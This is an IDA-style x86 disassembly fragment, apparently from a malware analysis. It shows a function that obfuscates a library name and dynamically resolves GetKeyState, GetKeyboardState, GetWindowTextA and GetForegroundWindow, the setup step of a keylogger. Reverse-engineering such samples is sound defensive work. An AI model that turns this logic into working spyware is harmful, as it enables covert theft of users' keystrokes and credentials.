 GetProcKeyB proc near
push esi
push 53h ; 'S'
call obfuscation_
pop ecx
push eax ; lpLibFileName
call ds:LoadLibraryA
mov hModule, eax
test eax, eax
jz short loc_4010C5
mov esi, ds:GetProcAddress
push offset ProcName ; "GetKeyState"
push eax ; hModule
call esi ; GetProcAddress
mov GetKeyState_, eax
test eax, eax
jz short loc_4010C1
push offset aGetkeyboardsta ; "GetKeyboardState"
push hModule ; hModule
call esi ; GetProcAddress
mov GetKeyboardState, eax
test eax, eax
jz short loc_4010C1
push offset aGetwindowtexta ; "GetWindowTextA"
push hModule ; hModule
call esi ; GetProcAddress
mov GetWindowTextA_0, eax
test eax, eax
jz short loc_4010C1
push offset aGetforegroundw ; "GetForegroundWindow"
push hModule ; hModule
call esi ; GetProcAddress
mov GetForeGroudWindow, eax
test eax, eax
jnz short loc_4010C5
loc_4010C1:
xor eax, eax
pop esi
retn
loc_4010C5:
xor eax, eax
inc eax
pop esi
retn
GetProcKeyB endp